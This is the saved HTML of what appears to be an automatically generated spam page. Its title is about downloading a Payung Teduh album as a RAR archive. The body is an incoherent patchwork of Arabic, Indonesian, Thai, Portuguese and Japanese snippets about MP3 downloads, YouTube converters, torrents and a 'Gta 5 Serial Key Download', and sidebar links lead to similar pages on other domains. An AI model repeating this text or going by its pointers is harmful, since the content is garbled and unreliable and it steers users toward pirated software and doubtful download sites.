

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/26154.html
body_size: 4461
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل البوم كامل payung teduh rar [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل البوم كامل payung teduh rar</h1>
<p>Download Lagu Akad Payung Teduh. Baca Selanjutnya: Download Lagu MP3 Buah Hati - Armada, Lengkap Lirik dan Video Klip, Gudang Lagu Pop Terbaru. X. Payung Teduh merupakan band alternatif/ indie Indonesia beraliran fusi antara folk, keroncong, dan jazz.. Payung Teduh terbentuk pada akhir 2007 dengan formasi awal Is (vokalis) dan Comi (kontra bass). Pada tahun 2008, Payung Teduh mengajak Cito untuk bergabung bersama sebagai drummer, lalu mengajak Ivan sebagai pemain gitarlele dan pemain terompet pada tahun 2010.</p>
<h2>Lagu Payung Teduh Full Album "Mendengar Suara" Mp3 Rar (2018) Satulagu - Payung Teduh Album Mendengar Suara Mp3 - Band alternatif yang baru saja kehilangan sang vokalisnya, Is, masih berusaha untuk mempertahankan eksistensinya di belantika musik indie Nusantara. Kehilangan Is sedikitnya merubah karakter Payung Teduh …</h2>
<p>‫قم بنتزيل Free YouTube to MP3 Converter4.1.75.426 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Free YouTube to MP3 Converter2018 لـ Windows ดาวน์โหลดโปรแกรม MP3jam โปรแกรมสำหรับการดาวน์โหลดเพลง MP3 จากเว็บไซต์ Youtube ผ่านช่องค้นหาในโปรแกรม หาง่าย โหลดง่าย คุณภาพเสียงสูง تحميل ملفات الفيديو من يوتيوب بجودة عالية HD. YouTube to MP4. سوف لن تعاني من مشاكل المواءمة مجددا</p>
<h3>لم تمض فترة طويلة أعلن فيها يوتيوب إمكانية تنزيل ومشاهدة الفيديوات العالية الجودة hd والآن يمكننا الإستمتاع بأحد التطبيقات التي تسمح لنا بتحميل أشرطة الفيديو عالية الجودة إلى قرص التخزين الخاص بك. </h3>
<p>Jul 23, 2020 تحميل البوم انغام في الركن البعيد الهادي استماع البوم في الركن البعيد الهادي كامل تحميل تحميل MP3 Splitter 3.0.66 - التبليغ عن رابط تحميل برنامج MP3 Splitter 3.0.66 لا يعمل أخبرنا عن وصله لا تعمل مركز سندباد لتحميل البرامج :برامج تحميل البرامج من سندباد لكل ما يخص برنامج لتشغيل ملفات الصوت تحميل لعبة تومب رايدر - Tomb raider 2013 BLACK BOX 6.29 GB. (1 زائر) بادئ الموضوع. SKY NET. تاريخ البدء. 18 فبراير 2014. الوسوم. - 2013 6.29 black box gb raider tomb تحميل توم رايدر لعبة. Download Guitar Pro 5 | Tablature Editor Software. This article gathers the necessary links to safely download and install Guitar Pro 5 on your computer. Guitar Pro 5 is no longer supported by our technical team. Therefore we can not guarantee that you will able to … أعلى 10 Mp3 تنزيل مجاني (تحميل الموسيقى Mp3 للهاتف) والكمبيوتر . الموسيقى واحد من التسلية المفضلة لمعظم منا ومع شعبية الهواتف، والكمبيوتر، والاستماع إلى الموسيقى قد أصبحت أسهل بكثير من قبل.</p>
<h3>Payung Teduh - untuk perempuan yang sedang di pelukan ‫Gta 5 Serial Key Download - الصفحة الرئيسية | فيسبوك‬ Don Bradman Cricket 14 -Torrent Oyun indir Tera Term [新石器Wiki] - The modern stone age. 大阪南港～沖縄・那覇 までの、フェリーの料金と、 Toontastic 3d app</h3>
<p>Download Lagu (MP3) Payung Teduh 'Akad' Lengkap dengan Lirik Lagu dan Kunci Gitar Paling Mudah payung teduh mp3 akad, download payung teduh full album 2015, lagu payung teduh akad, payung teduh payung teduh, payung teduh angin pujaan hujan, lagu payung teduh akad mp3, download lagu payung teduh dunia batas, payung teduh menuju senja, payung teduh lagu, payung teduh lirik, download lagu payung teduh akad mp3, download video payung teduh  تحميل ملف موقع ايجي فور داون لرفع وتحميل الملفات مجانا  البرنامج والباتش.rar / (  أعلى 10 Mp3 تنزيل مجاني (تحميل الموسيقى Mp3 للهاتف) والكمبيوتر . الموسيقى واحد من التسلية المفضلة لمعظم منا ومع شعبية الهواتف، والكمبيوتر، والاستماع إلى الموسيقى قد أصبحت أسهل بكثير من قبل. تحويل ملفات ( الريل ) الى (mp3) .. برنامج عربي كامل الكمبيــــــــوتر والإنـتــرنت. هل يمكن تحميل برامج لتشغيل ملفات mp3  هل يمكن تحميل برامج لتشغيل ملفات mp3 لاجهزت الكمبيوتر الكفي منتدى الجوال.</p>
<h3>Cadastre-se na Deezer de graça e ouça Payung Teduh: discografia, top músicas  e playlists.</h3>
<p>Check out Masa Kecilku by Dian Pramana Poetra, Payung Teduh, Pusakata on  Amazon Music. Stream ad-free or purchase CD's and MP3s now on  Koleksi Lagu Payung Teduh Mp3 Download Full Album Terpopuler Gratis | Halo  gan jumpa lagi dengan admin yang selau siap menyajikan lagu mp3 dari </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktiermawd.web.app/96305/5955.html">jl</a></li><li><a href="https://kopavguldpsaj.web.app/6244/62962.html">jl</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/55087/33689.html">jl</a></li><li><a href="https://kopavguldvppz.web.app/50855/71461.html">jl</a></li><li><a href="https://hurmanblirrikisfg.web.app/78025/63418.html">jl</a></li><li><a href="https://hurmanblirrikixlj.web.app/19758/72247.html">jl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/160945.html">بروتونميل لتنزيل أندرويد لا يعمل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/314978.html">مكان شراء نسخة تنزيل من عناصر فوتوشوب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/200036.html">Icar العام السابق qn paper pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/838043.html">تحديث منشئي windows 10 pro fall 1709 تنزيل x64</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/138114.html">Audiosurf 2 جلود تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/260828.html">يتعذر على android 7 تنزيل مرفقات البريد الإلكتروني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/704908.html">تحميل لعبة heroes of might and magic 2 mac مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/255979.html">كتابي الأساسي wdbacw0020hbk-01 تحميل برنامج تشغيل متوافق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/125032.html">تحميل تعريفات طابعة hp officejet 6500a</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/637784.html">لعبة الكريكيت 2007 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/907804.html">تحميل هوغو مارستون من قبل مارك بريور تورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/404004.html">تحميل مجاني لعبة الفحص الطبي مثير</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/410209.html">حزمة عينة تشاد هوغو البريدي تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/189198.html">متصفح التنزيلات بشكل عشوائي swf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/265957.html">تحميل android nougat 7.1 for libre</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/426620.html">هل يمكنك تنزيل تطبيق alea على جهاز كمبيوتر محمول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/347496.html">تحميل برنامج msi afterburner windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/366362.html">هرقل ps1 تحميل إيتا ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/990047.html">ماين كرافت pe تنزيل مجاني لأجهزة إكس بوكس</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>